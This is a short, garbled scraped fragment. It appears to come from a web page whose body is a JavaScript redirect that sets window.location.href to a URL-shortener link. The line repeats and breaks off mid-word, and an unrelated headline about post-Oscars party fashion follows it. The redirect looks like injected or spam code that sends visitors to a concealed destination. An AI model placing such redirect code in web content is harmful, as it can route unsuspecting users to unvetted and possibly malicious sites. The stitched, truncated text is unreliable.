
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
After the Oscars: Party Fashion Roundup by WTF